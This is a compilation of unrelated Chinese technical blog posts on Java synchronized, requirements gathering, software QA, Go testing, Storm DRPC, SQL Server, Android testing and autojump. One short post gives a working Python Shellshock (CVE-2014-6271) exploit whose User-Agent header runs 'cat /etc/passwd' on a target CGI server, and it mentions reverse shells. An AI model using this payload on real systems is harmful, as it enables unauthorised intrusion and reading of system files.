也就是说,当多个线程同时访问临界资源(一个对象,对象中的属性,一个文件,一个数据库等)时,就可能会产生线程安全问题。
不过,当多个线程执行一个方法,方法内部的局部变量并不是临界资源,因为方法是在栈上执行的,而Java栈是线程私有的,因此不会产生线程安全问题。
二.如何解决线程安全问题?
那么一般来说,是如何解决线程安全问题的呢?
基本上所有的并发模式在解决线程安全问题时,都采用“序列化访问临界资源”的方案,即在同一时刻,只能有一个线程访问临界资源,也称作同步互斥访问。
通常来说,是在访问临界资源的代码前面加上一个锁,当访问完临界资源后释放锁,让其他线程继续访问。
在Java中,提供了两种方式来实现同步互斥访问:synchronized和Lock。
本文主要讲述synchronized的使用方法,Lock的使用方法在下一篇博文中讲述。
三.synchronized同步方法或者同步块
在了解synchronized关键字的使用方法之前,我们先来看一个概念:互斥锁,顾名思义:能到达到互斥访问目的的锁。
举个简单的例子:如果对临界资源加上互斥锁,当一个线程在访问该临界资源时,其他线程便只能等待。
在Java中,每一个对象都拥有一个锁标记(monitor),也称为监视器,多线程同时访问某个对象时,线程只有获取了该对象的锁才能访问。
在Java中,可以使用synchronized关键字来标记一个方法或者代码块,当某个线程调用该对象的synchronized方法或者访问synchronized代码块时,这个线程便获得了该对象的锁,其他线程暂时无法访问这个方法,只有等待这个方法执行完毕或者代码块执行完毕,这个线程才会释放该对象的锁,其他线程才能执行这个方法或者代码块。
下面通过几个简单的例子来说明synchronized关键字的使用:
1.synchronized方法
下面这段代码中两个线程分别调用insertData对象插入数据:
public class Test { public static void main(String[] args) { final InsertData insertData = new InsertData(); new Thread() { public void run() { insertData.insert(Thread.currentThread()); }; }.start(); new Thread() { public void run() { insertData.insert(Thread.currentThread()); }; }.start(); } } class InsertData { private ArrayList<Integer> arrayList = new ArrayList<Integer>(); public void insert(Thread thread){ for(int i=0;i<5;i++){ System.out.println(thread.getName()+"在插入数据"+i); arrayList.add(i); } } } |
此时程序的输出结果为:
说明两个线程在同时执行insert方法。
而如果在insert方法前面加上关键字synchronized的话,运行结果为:
class InsertData { private ArrayList<Integer> arrayList = new ArrayList<Integer>(); public synchronized void insert(Thread thread){ for(int i=0;i<5;i++){ System.out.println(thread.getName()+"在插入数据"+i); arrayList.add(i); } } } |
从上输出结果说明,Thread-1插入数据是等Thread-0插入完数据之后才进行的。说明Thread-0和Thread-1是顺序执行insert方法的。
这就是synchronized方法。
不过有几点需要注意:
1)当一个线程正在访问一个对象的synchronized方法,那么其他线程不能访问该对象的其他synchronized方法。这个原因很简单,因为一个对象只有一把锁,当一个线程获取了该对象的锁之后,其他线程无法获取该对象的锁,所以无法访问该对象的其他synchronized方法。
2)当一个线程正在访问一个对象的synchronized方法,那么其他线程能访问该对象的非synchronized方法。这个原因很简单,访问非synchronized方法不需要获得该对象的锁,假如一个方法没用synchronized关键字修饰,说明它不会使用到临界资源,那么其他线程是可以访问这个方法的,
3)如果一个线程A需要访问对象object1的synchronized方法fun1,另外一个线程B需要访问对象object2的synchronized方法fun1,即使object1和object2是同一类型),也不会产生线程安全问题,因为他们访问的是不同的对象,所以不存在互斥问题。
2.synchronized代码块
synchronized代码块类似于以下这种形式:
synchronized(synObject) {
}
当在某个线程中执行这段代码块,该线程会获取对象synObject的锁,从而使得其他线程无法同时访问该代码块。
synObject可以是this,代表获取当前对象的锁,也可以是类中的一个属性,代表获取该属性的锁。
比如上面的insert方法可以改成以下两种形式:
class InsertData { private ArrayList<Integer> arrayList = new ArrayList<Integer>(); public void insert(Thread thread){ synchronized (this) { for(int i=0;i<100;i++){ System.out.println(thread.getName()+"在插入数据"+i); arrayList.add(i); } } } } class InsertData { private ArrayList<Integer> arrayList = new ArrayList<Integer>(); private Object object = new Object(); public void insert(Thread thread){ synchronized (object) { for(int i=0;i<100;i++){ System.out.println(thread.getName()+"在插入数据"+i); arrayList.add(i); } } } } |
从上面可以看出,synchronized代码块使用起来比synchronized方法要灵活得多。因为也许一个方法中只有一部分代码只需要同步,如果此时对整个方法用synchronized进行同步,会影响程序执行效率。而使用synchronized代码块就可以避免这个问题,synchronized代码块可以实现只对需要同步的地方进行同步。
另外,每个类也会有一个锁,它可以用来控制对static数据成员的并发访问。
并且如果一个线程执行一个对象的非static synchronized方法,另外一个线程需要执行这个对象所属类的static synchronized方法,此时不会发生互斥现象,因为访问static synchronized方法占用的是类锁,而访问非static synchronized方法占用的是对象锁,所以不存在互斥现象。
看下面这段代码就明白了:
public class Test { public static void main(String[] args) { final InsertData insertData = new InsertData(); new Thread(){ @Override public void run() { insertData.insert(); } }.start(); new Thread(){ @Override public void run() { insertData.insert1(); } }.start(); } } class InsertData { public synchronized void insert(){ System.out.println("执行insert"); try { Thread.sleep(5000); } catch (InterruptedException e) { e.printStackTrace(); } System.out.println("执行insert完毕"); } public synchronized static void insert1() { System.out.println("执行insert1"); System.out.println("执行insert1完毕"); } } |
执行结果;
第一个线程里面执行的是insert方法,不会导致第二个线程执行insert1方法发生阻塞现象。
下面我们看一下synchronized关键字到底做了什么事情,我们来反编译它的字节码看一下,下面这段代码反编译后的字节码为:
public class InsertData { private Object object = new Object(); public void insert(Thread thread){ synchronized (object) { } } public synchronized void insert1(Thread thread){ } public void insert2(Thread thread){ } } |
从反编译获得的字节码可以看出,synchronized代码块实际上多了monitorenter和monitorexit两条指令。monitorenter指令执行时会让对象的锁计数加1,而monitorexit指令执行时会让对象的锁计数减1,其实这个与操作系统里面的PV操作很像,操作系统里面的PV操作就是用来控制多个线程对临界资源的访问。对于synchronized方法,执行中的线程识别该方法的 method_info 结构是否有 ACC_SYNCHRONIZED 标记设置,然后它自动获取对象的锁,调用方法,最后释放锁。如果有异常发生,线程自动释放锁。
有一点要注意:对于synchronized方法或者synchronized代码块,当出现异常时,JVM会自动释放当前线程占用的锁,因此不会由于异常导致出现死锁现象。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
项目组经过一番努力,获得了一些初步的成果。首先是给客户留下了一个良好的印象,这是一个开端,但要在他们心目中树立自己的职业威信还要看你今后的表现。同时,我们与客户一起为项目制订了短期与长期目标。不要小看了这些目标,它们就是我们的尚方宝剑。正是因为有了它,今后项目中的有关各方就应当协助实现这个目标。我们应当清晰地向客户表达这样一个意思,要完成这样的目标,不是某一方的努力,而是双方共同努力的结果。这也是客户方召开这样一个项目启动会议的重要意义。最后一个成果,也是最重要的成果,就是与各种角色、各个类型的客户建立了联系。下面,我们将一个一个去拜访他们,展开我们的需求调研。
与西方人不同,中国人做事往往比较重视感情,这是与中国数千年的文化分不开的。让我们来听听一位金牌销售员是怎么做生意的:“我跟客户头几次见面,绝对不提生意的事,玩,就是玩。吃饭啦,唱卡拉OK啦,打球啦??????先建立关系,关系好了再慢慢提生意的事儿。”这说得比较夸张,毕竟他是在做销售,但至少传达出一个概念,那就是做事先培养感情,感情培养起来才好慢慢做事,需求调研也是一样。
需求调研不是一蹴而就的事情,是一件持续数月甚至数年的
工作(假如项目还有后期维护)。在这漫长的时间里,我们需要依靠客户这个群体的帮助,一步一步掌握真实可靠的业务需求。不仅如此,技术这东西总有不如意甚至实现不了的地方,我们需要客户的理解与包容,这都需要有良好的客户关系。按照现在的软件运作理念,软件项目已经不是一锤子的买卖,而是长期的、持续不断的提供服务。按照这样的理念,软件供应商与客户建立的是长期共赢的战略协作关系,这更需要我们与客户建立长期友好的关系。
尽管如此,我们也不能总是期望客户中的所有人都能与我们合作,很多项目都不可避免地存在阻碍项目开展的人。如很多ERP项目会损害采购和销售人员的利益,因为信息化的管理断了他们的财路;很多企业管理软件会遭到来自基层操作人员的抵制,因为它会给基层操作人员带来更多的工作量负担。有一次,我们给一个集团开发一套软件,当我们下到基层单位时,才发现,一些基层单位已经有了相应的管理软件。我们的软件成功上线,必然就意味着这些基层单位的管理软件寿终正寝,这必然影响到基层信息化管理专员的利益和政绩。
分析一个客户人群的关系,就是在分析这个人群中,谁有意愿支持我们,而谁却在自觉不自觉地阻碍我们。那些通过这个项目可以提高政绩,提高自身价值的人,都是我们可以争取的盟友。他们是我们最可以依赖的人,我们一定要与他们站在一起,荣辱与共,建立战略合作伙伴关系。
另一种人,即使软件获得了成功,也与他没有太多关系,但你与他相处得好,却可以给予你巨大的帮助,这种人是我们需要拼命争取的人。所谓领域专家,他可以给你多讲点儿,但随便打发你,对他也没太大影响。报着谦虚谨慎、相互尊重的态度,大方地与他们交往。当他们帮助我们以后,真诚地予以感谢。这是我总结出来的,与他们交往的准则。
最后,就是那些对我们怀有敌意的人。尽管有敌意,但我们能够坦荡的,敞开心扉的与他们交往。虽然不能奢望太多,但拿出诚意去争取他们,也还是有机会化干戈为玉帛、化敌为友。如果能够那样,那是再好不过了。
经过一番交往,我们将逐渐在客户中结识一批可以帮助我们的人。今后一段日子里,我们将依靠他们去
学习和认识业务知识,收集业务需求,为日后的软件研发提供素材。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
随着科学技术的不断发展进步,企业之间的竞争越来越激烈。软件企业要想在竞争中发展生存,提高软件产品质量已成为必要条件。在一些高能力成熟度软件企业中,专门成立了质量保证和控制职能部门,起着提高
项目管理透明性和确保软件产品质量的双重作用。
软件质量工程师是隶属于质量监控部门的工程师,他们独立于项目对质量保证经理负责,以独立审查的方式监控软件生产任务的执行,给开发人员和管理层提供反映产品质量的信息和数据,辅助软件工程组得到高质量的软件产品。每位软件质量工程师可以同时介入多个项目。
软件质量工程师的
工作原则是"用过程质量确保产品质量"。 软件质量工程师在软件生存期的各个阶段起着不同的作用,是软件项目开发过程中不可或缺的重要成员。
软件质量工程师的职责分为组织相关的职责和项目相关的职责。
1.组织相关的职责
·与客户及时沟通,确保客户满意
软件质量工程师应当担当"客户代表"的角色,及时与客户进行沟通,了解客户对产品质量、开发进度、开发费用等方面的需求。定期进行客户满意度调查,对客户反馈信息进行分析,为项目管理提供分析结果,及时根据客户需求协助项目经理调整项目开发计划。 ·内部评审
软件质量工程师参与项目的内部评审活动,其职责包括确定评审员,为评审组织确定评审内容,确保评审按既定的过程执行,并向管理团队通报评审结果。
·审计
软件质量工程师参与改进并跟踪现有审计制度以适应项目和产品解决方案发展的需要。软件质量工程师相互协作以确保不断地改进现有的审计内容和审计制度,提高管理的透明性。
·度量
其职责主要是进行量化过程管理,包括完善和执行统计过程控制,贯彻执行度量标准,通过数据采集和分析完善度量基准。
2.项目相关的职责
·为相关项目提供过程管理和质量保证咨询
软件质量工程师参加项目启动会议,为制定项目开发计划提供相关历史数据。为项目开发人员提供质量保证相关知识的咨询。
·帮助项目建立切实可行的质量保证目标,选择适当的质量保证基准
软件质量工程师根据客户需求、企业内部质量审查标准、行业标准,按照项目类别建立项目质量保证目标,与项目成员一起讨论并进行必要的修改。明确度量标准和数据收集方法,在项目实施过程中根据建立的目标对项目进行实时监控。
·制定项目质量保证计划
软件质量工程师根据项目类别、质量保证目标、项目开发进度制定相应的质量保证计划。
·项目审查
软件质量工程师应当参与必要的项目审查。审查内容包括:
- 产品需求说明书
- 软件项目开发计划
- 测试总结报告
·数据收集和分析
软件质量工程师负责按软件质量保证计划收集与项目相关的数据,通过对数据进行分析,及时将与质量相关的反馈和建议汇报给项目负责人和高级主管。项目负责人根据反馈数据调整项目开发计划。
·项目审计
软件质量工程师负责鉴别项目开发中与项目质量保证计划中规定的标准和过程不相符的内容,当这些内容与计划偏离比较多,以至于可能影响到项目的及时高质量完成时,可以考虑召开项目审计会议。
软件质量工程师负责会议的计划、主持,确保审计所有偏离内容,并汇报审计结果。
软件质量工程师可以介入系统测试,确保软件产品符合质量要求,满足客户需求。软件质量工程师帮助系统测试工程师收集数据,将数据分析结果反馈给项目负责人、系统测试工程师和项目组其他成员。
·错误预防
软件质量工程师负责提供历史和当前数据,帮助项目了解项目所处状态、进度和存在的弱点。所有的错误预防工作都应由项目负责人计划并跟踪,软件质量工程师负责监督。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
这几天Bash被爆存在远程命令执行漏洞(CVE-2014-6271),昨天参加完isc,晚上回家
测试了一下,写了个python版本的测试小基本,贴上代码:
#coding:utf-8 import urllib,httplib import sys,re,urlparse #author:nx4dm1n #website:http://www.nxadmin.com def bash_exp(url): urlsp=urlparse.urlparse(url) hostname=urlsp.netloc urlpath=urlsp.path conn=httplib.HTTPConnection(hostname) headers={"User-Agent":"() { :;}; echo `/bin/cat /etc/passwd`"} conn.request("GET",urlpath,headers=headers) res=conn.getresponse() res=res.getheaders() for passwdstr in res: print passwdstr[0]+':'+passwdstr[1] if __name__=='__main__': #带http if len(sys.argv)<2: print "Usage: "+sys.argv[0]+" http://www.nxadmin.com/cgi-bin/index.cgi" sys.exit() else: bash_exp(sys.argv[1]) |
脚本执行效果如图所示:
bash命令执行
也可以用burp进行测试。
利用该漏洞其实可以做很多事情,写的python小脚本只是执行了cat /etc/passwd。可以执行反向链接的命令等,直接获取一个
shell还是有可能的。不过漏洞存在的条件也比较苛刻,测试找了一些,发现了很少几个存在漏洞
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
最近做项目的时候一直很苦恼,go的
单元测试是怎么回事,之前有看过go
test xx_test.go命令进行单元测试,只知道有这么一说。最近项目中写了很多工具类,一直想测试一下性能和执行结果。发现完全不对。
这是代码。
发现多次执行go test utilfile_test.go完全没有任何输出。查很多原因和多帖子,都没说到重点。今天在群里问了下,才发现go单元测试对文件名和方法名,参数都有很严格的要求。
例如:
1、文件名必须以xx_test.go命名
2、方法必须是Test[^a-z]开头
3、方法参数必须 t *testing.T
之前就因为第 2 点没有写对,导致找了半天错误。现在真的让人记忆深刻啊,小小的东西当初看书没仔细。
下面分享一点go test的参数解读。来源
格式形如:
go test [-c] [-i] [build flags] [packages] [flags for test binary]
参数解读:
-c : 编译go test成为可执行的二进制文件,但是不运行测试。
-i : 安装测试包依赖的package,但是不运行测试。
关于build flags,调用go help build,这些是编译运行过程中需要使用到的参数,一般设置为空
关于packages,调用go help packages,这些是关于包的管理,一般设置为空
关于flags for test binary,调用go help testflag,这些是go test过程中经常使用到的参数
-test.v : 是否输出全部的单元
测试用例(不管成功或者失败),默认没有加上,所以只输出失败的单元测试用例。
-test.run pattern: 只跑哪些单元测试用例
-test.bench patten: 只跑那些
性能测试用例
-test.benchmem : 是否在性能测试的时候输出内存情况
-test.benchtime t : 性能测试运行的时间,默认是1s
-test.cpuprofile cpu.out : 是否输出cpu性能分析文件
-test.memprofile mem.out : 是否输出内存性能分析文件
-test.blockprofile block.out : 是否输出内部goroutine阻塞的性能分析文件
-test.memprofilerate n : 内存性能分析的时候有一个分配了多少的时候才打点记录的问题。这个参数就是设置打点的内存分配间隔,也就是profile中一个sample代表的内存大小。默认是设置为512 * 1024的。如果你将它设置为1,则每分配一个内存块就会在profile中有个打点,那么生成的profile的sample就会非常多。如果你设置为0,那就是不做打点了。
你可以通过设置memprofilerate=1和GOGC=off来关闭内存回收,并且对每个内存块的分配进行观察。
-test.blockprofilerate n: 基本同上,控制的是goroutine阻塞时候打点的纳秒数。默认不设置就相当于-test.blockprofilerate=1,每一纳秒都打点记录一下
-test.parallel n : 性能测试的程序并行cpu数,默认等于GOMAXPROCS。
-test.timeout t : 如果测试用例运行时间超过t,则抛出panic
-test.cpu 1,2,4 : 程序运行在哪些CPU上面,使用二进制的1所在位代表,和nginx的nginx_worker_cpu_affinity是一个道理
-test.short : 将那些运行时间较长的测试用例运行时间缩短
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
参考2:Storm DRPC 使用
参考3:Storm DRPC 使用及访问C++ Bolt问题的解决方法
参考4:Storm 多语言支持之ShellBolt原理及改进
参考6:Base64编码及编码性能测试 [改进]
参考7:zlib使用与性能测试
参考8:十分简单的redis使用说明及性能测试
[参考1]的结论与局限
storm单条流水线的处理能力大约为20000 tupe/s, (每个tuple大小为1000字节)
storm系统本省的处理延迟为毫秒级
在集群中横向扩展可以增加系统的处理能力,实测结果为1.6倍
Storm中大量的使用了线程,即使单条处理流水线的系统,也有十几个线程在同时运行,所以几乎所有的16个CPU都在运行状态,load average 约为 3.5
Jvm GC一般情况下对系统性能影响有限,但是内存紧张时,GC会成为系统性能的瓶颈
使用外部处理程序性能下降明显,所以在高性能要求下,尽量使用storm内建的处理模式
作者对strom的处理能力和可扩展性进行了测试,给出了很有说服力的数据。但还不能满足我们的需要:
1)由于作者使用的tuple为1000字节,也就是1K,数据量相对较小,而在实际使用过程中,storm作为实时流处理系统,处理的数据可能比较大。比如我们用来进行图像处理,一个图片可能有1M左右。这时候storm的性能如何呢?
2)为了简化storm的集成,我们使用DRPC来访问storm,具体用法可参见[参考2]和[参考3],在DRPC访问时,数据需要从DRPCClient发送至DRPCServer,再由DRPCServer发送给topology中的spout,spoout发送给Bolt........;当数据处理完毕后,还要由Bolt返回给DPRCServer,由DRPCServer返回给DRPCClient。
增加了这些步骤以后,Strom DRPC的性能究竟如何呢?
3)作者在[参考1]中提到,使用外部处理程序时Storm的性能明显下降,大概只有1/10的性能。但是我们在实际使用中,可能经常是在已有的基础上,将功能集成到Storm中运行。通俗点说:实际情况是我们经常使用外部处理程序,这种情况下,怎么能提高Storm的性能呢?关于这点可以查看[参考4]。我们使用JNI来解决。
测试与结论
1)测试环境
测试环境如图所示
有客户端和两台服务器组成。
客户端为虚拟机,单核3.2GHz 1G 内存,100M带宽。
服务器也是虚拟机,8核2.2GHz,8G内存,1G带宽。
DRPC Topology由一个DRPCSpout,CPPBolt和一个ReturnResult组成。功能是接收一个字符串并返回。
Topology运行在一个work中,Spout,Bolt分别由不同的线程执行。
2)测试方法
在Client启动0-100多个线程,不停的访问Topology,向其发送一个字符串(1K-1M)。Topology会原封不动的返回该字符串。
测试过程就不详细展开了。直接说测试结果。
3)测试结论
该测试中,处理速度主要受限于客户端带宽。也就是说由于数据量大,客户端发的速度慢,低于Storm中topology的处理速度。
因此该测试只能得出DRPC方式中单个请求在不同数据大小时,storm的延迟时间。
简而言之,StormDRPC方式中,最小延迟为50ms(数据小于1K),当数据量大时,256K数据,延迟为125ms,512K时延迟为208ms。
所以Storm数据量较大的时,处理的延迟还是比较大的。
当然以上仅是在特定环境中的测试,仅供参考。
改进方法
根据个人经验,针对以上Storm延迟可以由以下改进方法:
1)数据可以先压缩后再交给storm处理,在具体的bolt中对其进行解压缩。根据个人测试zlib压缩1M的数据,压缩率为80%,既可以将数据研所为原来的20%。从而可以减小数据量,提高效率。而zlib对1M数据进行压缩、解压缩所用时间在10ms以内。可以使情况选用。见[参考7]
2)storm本身采用字符型传输,对于二进制数据必须进行编码。可采用base64编码。参见[参考5],base64对1M数据的编码,解码时间也分别小于10ms。
3)在DRPC测试中,数据从Clinet到DRPCServer,到DRPC SPOUT,到BOLT,到RETURN Result,在到DRPCSERVER,最后返回Client传输多次,可以考虑使用内存数据库如redis,Client直接将数据放入redis,将其在redis中的路径进行传输,在需要时,由bolt从redis中获取。参见[参考8]。将1M数据在redis中存取,耗时也分别在10-20ms。
4)对于外部处理程序,如C++,可以采用JNI的方式,对ShellBolt进行改进,而不是启动新的进程在通过Json编码,Pipe传输与之通讯,从而也可以提交效率。参见[参考4]。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
三、 SQL Server群集故障转移对AlwaysOn可用性组的影响 1. 主副本在SQL Server群集CLUSTEST03/CLUSTEST03上
1.1将节点转移Server02.以下是故障转移界面。
1.2 服务脱机,alwaysOn自然脱机,但侦听IP并没有脱机。
1.3 SQL服务联机后,侦听IP【10.0.0.224】会脱机重启,alwaysOn资源组联机
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
在当今竞争激烈的市场上一个APP的成功离不开一个可靠的用户界面(UI)。因此,对功能和用户体验有一些特殊关注和照顾的UI的全面
测试是必不可少的。当涉及到安卓平台及其提出的独特问题的数量(安卓就UI提出显著挑战)时,挑战变得更加复杂。关键字“碎片化”象征着
移动应用全面测试的最大障碍,还表明了发布到市场上的所有形态、大小、配置类型的安卓设备所引起的困难。本文将介绍安卓模拟器如何能通过使用一些技巧和简单的实践提供覆盖大量设备类型的广泛测试。
简介—分散装置里的测试
一般安卓开发者在其日常
工作中面临的最大挑战之一是:终端设备和
操作系统版本的范围太广。OpenSignal进行的一项研究表明,2013年7月市场上有超过11,828的不同安卓终端设备,所有设备在类型/大小/屏幕分辨率以及特定配置方面有所不同。考虑到前一年的调查仅记录有3,997款不同设备,这实在是一个越来越大的挑战障碍。
图1.11,828 款安卓设备类型( OpenSignal研究, 2013年7月[ 1 ] )分布
从一个移动APP开发角度出发,定义终端设备有四个基本特征:
1.操作系统:由“API指标”( 1 ?18 )专业定义的安卓操作系统版本( 1.1? 4.3 ),。
2.显示器:屏幕主要是由屏幕分辨率(以像素为单位),屏幕像素密度( 以DPI为单位),和/或屏幕尺寸(以英寸为单位)定义的。
3.CPU:该“应用程序二进制接口” (ABI )定义CPU的指令集。这里的主要区别是ARM和基于Intel的CPU。
4.内存:一个设备包括内存储器( RAM)和Dalvik 虚拟存储器( VM堆)的预定义的堆内存。
这是前两个特点,操作系统和显示器,都需要特别注意,因为他们是直接由最终用户明显感受,且应该不断严格地被测试覆盖。至于安卓的版本, 2013年7月市场上有八个同时运行导致不可避免的碎片的不同版本。七月,近90%这些设备中的34.1 %正在运行Gingerbread版本( 2.3.3-2.3.7 ),32.3 %正在运行Jelly Bean( 4.1.x版),23.3 %正在运行Ice Cream Sandwich( 4.0.3 - 4.0.4 )。
图2.16款安卓版本分布(OpenSignal研究,2013年7月[1])
考虑设备显示器,一项TechCrunch从2013年4月进行的研究显示,绝大多数(79.9%)有效设备正在使用尺寸为3和4.5英寸的“正常”屏幕。这些设备的屏幕密度在“MDPI”(160 DPI),“hdpi”(240 DPI)和“xhdpi”(320 DPI)之间变化。也有例外, 一种只占9.5%的设备屏幕密度低“hdpi”(120 DPI)且屏幕小。
图3. 常见的屏幕尺寸和密度的分布(
谷歌研究,2013年4月)[2]
如果这种多样性在质量保证过程中被忽略了,那么绝对可以预见:bugs会潜入应用程序,然后是bug报告的风暴,最后
Google Play Store中出现负面用户评论。因此,目前的问题是:你怎么使用合理水平的测试工作切实解决这一挑战?定义
测试用例及一个伴随测试过程是一个应付这一挑战的有效武器。
用例—“在哪测试”、“测试什么”、“怎么测试”、“何时测试”?
“在哪测试”
为了节省你测试工作上所花的昂贵时间,我们建议首先要减少之前所提到的32个安卓版本组合及代表市场上在用的领先设备屏的5-10个版本的显示屏。选择参考设备时,你应该确保覆盖了足够广范围的版本和屏幕类型。作为参考,您可以使用OpenSignal的调查或使用
手机检测的信息图[3],来帮助选择使用最广的设备。
为了满足好奇心,可以从安卓文件[5]将屏幕的尺寸和分辨率映射到上面数据的密度(“ldpi”,“mdpi”等)及分辨率(“小的”,“标准的”,等等)上。
图4.多样性及分布很高的安卓终端设备的六个例子(手机检测研究,2013年2月)[3]
有了2013手机检测研究的帮助,很容易就找到了代表性的一系列设备。有一件有趣的琐事:30%印度安卓用户的设备分辨率很低只有240×320像素,如上面列表中看到的,三星Galaxy Y S5360也在其中。另外,480×800分辨率像素现在最常用(上表中三星Galaxy S II中可见)。
“测试什么”
移动APP必须提供最佳用户体验,以及在不同尺寸和分辨率(关键字“响应式设计”)的各种智能手机和平板电脑上被正确显示(UI测试)。与此同时,apps必须是功能性的和兼容的(兼容性测试),有尽可能多的设备规格(内存,CPU,传感器等)。加上先前获得的“直接”碎片化问题(关于安卓的版本和屏幕的特性), “环境相关的”碎片化有着举足轻重的作用。这种作用涉及到多种不同的情况或环境,其中用户正在自己的环境中使用的终端设备。作为一个例子,如果网络连接不稳定,来电中断,屏幕锁定等情况出现,你应该慎重考虑压力测试[4]和探索性测试以确保完美无错。
图5. 测试安卓设备的各个方面
有必要提前准备覆盖app最常用功能的所有可能的测试场景。早期bug检测和源代码中的简单修改,只能通过不断的测试才能实现。
“怎么测试”
将这种广泛的多样性考虑在内的一种务实方法是, 安卓模拟器 - 提供了一个可调节的工具,该工具几乎可以模仿标准PC上安卓的终端用户设备。简而言之,安卓模拟器是QA流程中用各种设备配置(兼容性测试)进行连续回归测试(用户界面,单元和集成测试)的理想工具。探索性测试中,模拟器可以被配置到一个范围广泛的不同场景中。例如,模拟器可以用一种能模拟连接速度或质量中变化的方式来设定。然而,真实设备上的QA是不可缺少的。实践中,用作参考的虚拟设备依然可以在一些小的(但对于某些应用程序来说非常重要)方面有所不同,比如安卓操作系统中没有提供程序特定的调整或不支持耳机和蓝牙。真实硬件上的性能在评价过程中发挥了自身的显著作用,它还应该在考虑了触摸硬件支持和设备物理形式等方面的所有可能终端设备上进行测试(可用性测试)。
“何时测试”
既然我们已经定义了在哪里(参考设备)测试 ,测试什么(测试场景),以及如何( 安卓模拟器和真实设备)测试,简述一个过程并确定何时执行哪一个测试场景就至关重要了。因此,我们建议下面的两级流程:
1 .用虚拟设备进行的回归测试。
这包括虚拟参考设备上用来在早期识别出基本错误的连续自动化回归测试。这里的理念是快速地、成本高效地识别bugs。
2 .用真实设备进行的验收测试。
这涉及到:“策划推广”期间将之发布到Google Play Store前在真实设备上的密集测试(主要是手动测试),(例如,Google Play[ 5 ]中的 alpha和beta测试组) 。
在第一阶段,测试自动化极大地有助于以经济实惠的方式实现这一策略。在这一阶段,只有能轻易被自动化(即可以每日执行)的测试用例才能包含在内。
在一个app的持续开发过程中,这种自动化测试为开发人员和测试人员提供了一个安全网。日常测试运行确保了核心功能正常工作,app的整体稳定性和质量由测试数据透明地反映出来,认证回归可以轻易地与最近的变化关联。这种测试可以很轻易地被设计并使用SaaS解决方案(如云中的TestObject的UI移动app测试)从测试人员电脑上被记录下来。
当且仅当这个阶段已被成功执行了,这个过程才会在第二阶段继续劳动密集测试。这里的想法是:如果核心功能通过自动测试就只投入测试资源,使测试人员能够专注于先进场景。这个阶段可能包括测试用例,例如性能测试,可用性测试,或兼容性测试。这两种方法相结合产生了一个强大的移动apps质量保证策略[ 7 ] 。
结论 - 做对测试
用正确的方式使用,测试可以在对抗零散的安卓的斗争中成为一个有力的工具。一个有效的测试策略的关键之处在于定义手头app的定制测试用例,并定义一个简化测试的工作流程或过程。测试一个移动app是一个重大的挑战,但它可以用一个结构化的方法和正确的工具集合以及专业知识被有效解决掉。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
对于命令行用户来说,频繁的cd和tab应该是日常
工作中最多使用的命令了。特别对于重度用户来说,如果可以省去这么多cd和tab,将更多的时间做有意义的事该多好。其实
Linux的
学习过程本身就行这样。你会不断的不满足于现状,就像我一样,一年之前还在研究如何用cd可以更加快速,cd还有什么好点的用户可以更快的到达目录。(cd -回到之前的目录,cd或cd ~回到用户目录等)学习本身也是成长的过程,不满足于现状是我前进的动力,所以今天,突破cd和tab,让我们接受一个新的神级插件----autojump。
首先简单的介绍下这个插件,简单用法就比如你的文件夹路径是
~/work/build/ninja
你不需要cd work,cd build,cd ninja,你只需要在进入第一次之后,(注意是必须在进入之后才会有记录),直接输入autojump b n,就自动进入了这个目录。当然autojump默认将j给alias了,所以你只需要输入j b n就到了这个目录,同时,如果你想访问当前目录下的子目录,你可以直接输入jc xxx,那么这个xxx就会让autojump优先在当前目录下以及当前目录下的子目录给你寻找,十分方便。还有一种用法就是jo,意思为用相应的文件管理器来打开你提供的路径,配合jc就可以成为jco。当然如果你这个目录权重高的话,可能你只需要输入 j nin就到了这个目录。之前介绍了权重,那就简单介绍下,它会根据用户的权重来进行目录名和计数器的哈希文件存储。路径一般在
/home/rickyk/.local/share/autojump/autojump.txt
里面的权重一般是这样
28.3: /etc/bash_completion.d 30.3: /home/rickyk/bash_completion/etc/profile.d 30.6: /home/rickyk/.autojump 31.0: /home/rickyk/.oh-my-zsh/custom 31.6: /usr/local/share/cmake-2.8/completions 33.2: /usr/local/share |
这个权重代表了当你输入比如针对第一条的/etc/bash_completion.d的时候,你输入了.d,因为这条权重是28.3,所以会进入第二条的/etc/profile.d因为他的权重是30.3
相关安装很简单,apt-get install autojump或者直接
git clone http://joelthelion/autojump
然后进入目录后./install.py就可以了。注意在首次install之后需要在.bashrc加入下句
[[ -s /home/rickyk/.autojump/etc/profile.d/autojump.sh ]] && source /home/rickyk/.autojump/etc/profile.d/autojump.sh
这样你就可以正常使用这个神级插件了,希望这个插件能够给你带来飞一般的爽快感觉 : )
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
在为客户提供技术支持时,发现安装
SQL Server 2008 (R2) 单机版出现的问题很多源于以下几个典型情况,而客户们有所不知,这正是SQL Server 安装所必须的先决条件:
1. .NET Framework 3.5 SP1
3. Visual Studio 2008 SP1
4. 在控制面板中设置区域和语言
5. 小型企业安装SQL Server 2008 (R2) 标准版需要设置域
6. 在Windows Server 2008 R2或Windows 7中安装SQL Server 2008采用SP1整合安装模式
1. .NET Framework 3.5 SP1
在 Windows Server 2008 R2中,你应该以添加windows功能的方法来安装.NET Framework 3.5 SP1,而不是以一个独立的组件来进行安装。
在其他版本的
微软系统中,你只需点击安装文件setup.exe,其将自动安装.NET Framework 3.5 SP1 和 Windows Installer 4.5。
运行SQL Server 2008 需要有 .Net Framework 3.5 SP1 (特别是 Express 和 IA64版本) 和Windows Installer 4.5。在.Net Framework 和 Windows Installer 升级后,你需要重新启动使其生效。如果没有重启系统而再次尝试安装
数据库,则会跳出警告要求重启,您将选择使.Net Framework 和 Windows Installer生效或退出安装。
如果你选择了取消,安装程序会报一个缺少安装Windows Installer 4.5 的错误。安装向导将 .Net Framework 和Windows Installer 的安装捆绑在一起,因此这两个组件会同时安装。一旦必备组件安装完成(并已经重启系统),安装导向会运行SQL Server安装中心。
当然,你也可以将这些必备组件单独安装。但是,建议使用安装向导进行安装,避免多次重启系统。因为将这两个组件进行捆绑安装,只需一次重启即可。
自动运行setup.exe (或手动双击 setup.exe) ,会弹出如下窗口:
